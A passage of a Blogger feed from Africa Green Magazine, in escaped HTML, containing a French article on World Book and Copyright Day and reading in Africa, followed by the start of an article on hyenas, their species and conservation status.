inter-ideograph;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E -\u0026nbsp; \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EC\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Eélébrée chaque année\nle 23 avril par l'UNESCO, la «\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Ejournée\nmondiale du livre et du droit d'auteur\u0026nbsp;»\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E est une commémoration visant\nà promouvoir le plaisir des livres et de la lecture. C'est également une\noccasion de faire la promotion des auteurs et autrices qui nous aident parfois\nà travers leurs œuvres à connecter le passé, du présent et de l'avenir. De\nplus, cela permet d'avoir un pont entre les générations et les différentes\ncultures. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-M86EIWuZNOwOS23EqKiAbuzIPa7i-K7tRfahsAbW1j5CcPhuMupQr1pXkP1cTzjIEmOp2wKZJNii721CCSBFcCGq8rLpbwnboeQw91SQDhOZcXGbz2KecGL2Y9gyhN2AXyAKiR4tcZ1rkhPYSJAAtuVsMW64J3G5miqk7B9929G60n5Rhytl-l2F_g\/s1920\/people-2564463_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-M86EIWuZNOwOS23EqKiAbuzIPa7i-K7tRfahsAbW1j5CcPhuMupQr1pXkP1cTzjIEmOp2wKZJNii721CCSBFcCGq8rLpbwnboeQw91SQDhOZcXGbz2KecGL2Y9gyhN2AXyAKiR4tcZ1rkhPYSJAAtuVsMW64J3G5miqk7B9929G60n5Rhytl-l2F_g\/w640-h426\/people-2564463_1920.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EEn défendant le livre\net le droit d'auteur, l'Unesco soutient la créativité, la diversité et\nl’égalité d'accès à la connaissance notamment à travers son réseau des villes\ncréatives de littérature, la promotion de l'alphabétisation, l'apprentissage\nmobile et le libre accès aux contenus scientifiques et ressources éducatives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EEn Afrique, il existe\ndes auteurs qui jouent ce rôle important d'éducateur culturel, de créateur\nlittéraire et de scientifique. Mais il semble que cet outil pédagogique reste à\nconvaincre plus de monde. Cela est peut-être dû à la transmission des messages\nde bouche à oreille dans ce continent où l'oralité est primordiale.\u0026nbsp;\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ED'ailleurs, le bureau\ndu livre du ministère de la coopération a diffusé depuis 1964 trois millions de\nlivres distribués en Afrique et à Madagascar. Ces documents destinés entres\nautres à des fin pédagogiques, culturelles semblaient ne pas être utilisé comme\nle souhaitait la coopération. Elle a fini par comprendre que la lecture\napparaît en Afrique comme un élément totalement étranger aux systèmes culturels\nafricains.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIjXDKAZz4VaAAa35-RzQsxmUgJT_ElMSf9hRf5zT-YYiE6wXQWE3iNUqK1jDMPbrtNx33wRhxg3d0fSNWzESths90YBtRAlvRk3xHANQQ4r2dox94peQ4UHVCeyYYAv-dIgZetAge9p2QYqtoWsSzUTcNY0QKgXVoutwbuIY6v56vljXAoBYKVQdtQ\/s1920\/guy-2557251_1920.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIjXDKAZz4VaAAa35-RzQsxmUgJT_ElMSf9hRf5zT-YYiE6wXQWE3iNUqK1jDMPbrtNx33wRhxg3d0fSNWzESths90YBtRAlvRk3xHANQQ4r2dox94peQ4UHVCeyYYAv-dIgZetAge9p2QYqtoWsSzUTcNY0QKgXVoutwbuIY6v56vljXAoBYKVQdtQ\/w320-h213\/guy-2557251_1920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ED'après les\ninformations cité par BBF, la lecture est un acte solitaire et silencieux pour\nles africains, elle s'insère mal dans une culture où prévalent l'oralité et le\nsens de la collectivité. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ECependant, il y a\nd'autres raisons liées aux questions économiques qui font que beaucoup ne s’en\nprocurent pas. Par ailleurs, la culture écrite a aussi connu un retard en Afrique\nà cause de la rareté et de la cherté du papier, du travail et les importations.\nC'est la raison pour laquelle le produit fini est cher, et, quand on compare le\nniveau de vie moyen, inaccessible pour la majorité des habitants de s'en\nprocurer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EMalgré tout, faire du\nlivre un moyen d'expression de la culture africaine n'est pas à exclure car\nelle fait partie des moyens de préservation de la culture. En ce sens, il est\nconstaté aujourd'hui que beaucoup d'africains sont devenus écrivains à travers\nla poésie la, la natation, le théâtre, le conte entre autre. Ces derniers ont tantes\npar leur écrits de défendre certaines valeurs africaines à travers le monde.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAmélia DACOSTA\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/2876825246058443184\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/journee-mondiale-du-livre-et-du-droit.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2876825246058443184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2876825246058443184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/journee-mondiale-du-livre-et-du-droit.html","title":"JOURNÉE MONDIALE DU LIVRE ET DU DROIT D'AUTEUR: QUELLE IMPORTANCE POUR LES AUTEURS ET LECTEURS AFRICAINS"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgSuYO7alMV2d3eG0IqdHE9xs300wS8dk7rEyPrOXzp5hTXlehzQLmV1LvVnHZRt6dgx4urZGAKbJIt08_V7c79YVsm3g3E7J2h8ApWdaBEkL2EK-wtUqiLAyApJoJgXNH8_TrUg6o05tgpiH2cMeiiKlYzgUyec0UsEFxywnum98824vlQ80J-jNEQ\/s72-c\/glasses-3088491_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-877869533905422297"},"published":{"$t":"2022-04-08T00:47:00.001-07:00"},"updated":{"$t":"2022-04-08T00:48:48.198-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Animaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biodiversité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservation de la faune"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Découverte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ecologie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IUCN"}],"title":{"type":"text","$t":"LA HYÈNE : UN PRÉDATEUR MAL AIMÉ MAIS UNE CHASSEUSE ÉCOLOGIQUE HORS PAIRE "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HYÈNE :\nUN PRÉDATEUR MAL AIMÉ MAIS UNE CHASSEUSE ÉCOLOGIQUE HORS PAIRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu_VwYFTOT8YvQ4nxSQGZd9JuegqvqiRuhxvz7fkSErWdsp46GEP6Si1YFsKvrbHz4s8Ht4G6qZHpW0v4VQ4nybjdRXzw-W-DX0QFVeJE1dgF2g4SOV66KJ0lWOliOJAL-aB7CJH08v_DDFtwol1hFqKPx5pkvrb6iURNqhIjSOZwvsLiq3pultLligA\/s1920\/hyena-1022409_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1371\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu_VwYFTOT8YvQ4nxSQGZd9JuegqvqiRuhxvz7fkSErWdsp46GEP6Si1YFsKvrbHz4s8Ht4G6qZHpW0v4VQ4nybjdRXzw-W-DX0QFVeJE1dgF2g4SOV66KJ0lWOliOJAL-aB7CJH08v_DDFtwol1hFqKPx5pkvrb6iURNqhIjSOZwvsLiq3pultLligA\/s16000\/hyena-1022409_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E -\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ees hyènes forment la\nfamille des Hyènidés et vivent dans la savane et près des points d'eau. On les\ntrouve en Afrique subsaharienne, mais elles ont un aspect trapu, avec l'arrière\ntrain plus bas que l'avant. Leur pelage peut être rayé ou tacheté, et d'une\ncouleur tirant sur le beige. Bien que la hyène ressemble a un gros chien, elle\nn'appartient pas à un sous ordre \u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Ecaniformia\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\nmais plutôt à celui des \u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Efeliformia\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ED'une part, cet\nanimal est représenté aux yeux de tous comme une fourbe et méchante dans les\ndessins animés et les contes. Dans les légendes africaines, elle est aussi l'animal\nque les sorciers chevauchent la nuit. D'autres parts, elle n'est pas aussi aimée\nà cause de son rire un peu fou. Ce ricanement qui peut être entendu jusqu'à 5\nkm à la ronde est en fait une série de sons saccadées qui commence avec une\ntonalité grave, se répétant en s'amplifiant pour finir sur une tonalité plus aigüe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003ELa Hyène tacheté est la seule espèce représentante vivante appartenant au genre Crocuta. Elle est classée comme préoccupation mineure par l'UICN, pour autant les hyènes ont connu une spectaculaire régression de leur nombre ainsi que de leur aire de répartition, due notamment au braconnage et à la réduction de leur habitat, tout au long du xxe siècle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; text-align: left;\"\u003ELa taille d’une hyène tachetée\nvarie de 95 cm à 165 cm et son poids de 15 à 85 kg\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E. Celle-ci\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003E, originaire d'Afrique subsaharienne,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u0026nbsp;représente la plus grande parmi les autres espèces à savoir hyène tachetée,\nhyène brune, hyène rayée et protèle. A cause d'un apport en testostérone\nsurélevé chez la femelle dont on ignore la raison, celle-ci est plus grande et\nplus forte que le mâle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEru93O9kXHifUDrdMR00wc8b6ApBqNTlrqrT79sS7u3cn0I7p4S1sqSPI7rrQ7_2Tv0QvUZp6Ew9iYtVIcVM7rXdurazNh-NzH7kGPy_BkWPrFYm5QAW-nHXNIhLYR9TC6J5-nFvLjz3urTsHyh3wNamuV8gxpdjS6bWMJ2Cr-fR-y6x4QSHpfJZ-SA\/s2000\/%D0%9F%D0%BE%D0%BB%D0%BE%D1%81%D0%B0%D1%82%D0%B0%D1%8F_%D0%B3%D0%B8%D0%B5%D0%BD%D0%B0_5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2000\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEru93O9kXHifUDrdMR00wc8b6ApBqNTlrqrT79sS7u3cn0I7p4S1sqSPI7rrQ7_2Tv0QvUZp6Ew9iYtVIcVM7rXdurazNh-NzH7kGPy_BkWPrFYm5QAW-nHXNIhLYR9TC6J5-nFvLjz3urTsHyh3wNamuV8gxpdjS6bWMJ2Cr-fR-y6x4QSHpfJZ-SA\/w400-h281\/%D0%9F%D0%BE%D0%BB%D0%BE%D1%81%D0%B0%D1%82%D0%B0%D1%8F_%D0%B3%D0%B8%D0%B5%D0%BD%D0%B0_5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHyène rayée\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx_KI4s7prk2CQvaFZZ24xAaeb1JlaFbdDd97g4h2SbR_PtZrdKdNMswCr9MNrwnqMU-nz2GNlykXuPIEq4t2KlL8jmg-SVaEDFH-98ogt6pxaeXcQ2YdKEFpDTXSFB_N15lA59tJqxgaQzlLaMC62lMLrhv8S64dQr8P23W4mu6kN7sGSm1h_vJRYOg\/s788\/protele5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"788\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx_KI4s7prk2CQvaFZZ24xAaeb1JlaFbdDd97g4h2SbR_PtZrdKdNMswCr9MNrwnqMU-nz2GNlykXuPIEq4t2KlL8jmg-SVaEDFH-98ogt6pxaeXcQ2YdKEFpDTXSFB_N15lA59tJqxgaQzlLaMC62lMLrhv8S64dQr8P23W4mu6kN7sGSm1h_vJRYOg\/w400-h251\/protele5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHyène protèle\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfUZN7a4U905efvgKUyL4UWtR2c8evpS4rY0Tl0YQ7vwwE9mXENGgSvYTleDXSCt89-tpCwqksqEG7re_SUzFviXE_bdi99dsho5f-1bj2LiLEoz3-UUfWlW8_a6t_EwTRKZWho2iIF1d1wp4phNw7XjFH60beUSyionIaDSziuwS6k0Fssf5UHfE9jg\/s1280\/Hyenes%20(11).jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfUZN7a4U905efvgKUyL4UWtR2c8evpS4rY0Tl0YQ7vwwE9mXENGgSvYTleDXSCt89-tpCwqksqEG7re_SUzFviXE_bdi99dsho5f-1bj2LiLEoz3-UUfWlW8_a6t_EwTRKZWho2iIF1d1wp4phNw7XjFH60beUSyionIaDSziuwS6k0Fssf5UHfE9jg\/w400-h266\/Hyenes%20(11).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHyène tacheté\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nTXQNY_S9WMSb2OBaoaq2RzSHxwrD3UkQud9KYrRwnfs6XJWjgjQjvbSb2BNHcdiqrH_klbQgOyEXujsDtwX8cPodpo-RX-uFa_Jtk0PEr8CHkFzVYidnaI6zYAwfyyDB5-GKe33prneSV9_KsK5y55fCYDpbhK7x_JXTj0QP6hnhzRULafr6Y031Q\/s700\/hyene-brune-Parahyaena-brunnea.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"700\" height=\"229\" 